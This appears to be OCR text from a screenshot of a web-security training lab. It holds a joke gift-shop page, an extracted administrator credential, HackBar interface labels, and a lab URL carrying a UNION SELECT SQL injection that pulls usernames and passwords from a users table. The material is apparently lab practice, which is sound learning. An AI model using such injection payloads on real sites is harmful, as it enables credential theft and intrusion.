 your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
administrator
aifddk3s38tdm41op42h
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0af500cc0489fc06a368101700df007d.web-security-academy.net/filter?category=Gifts'union select username_kensap,password_ptjaaw from users_yrqhpg--+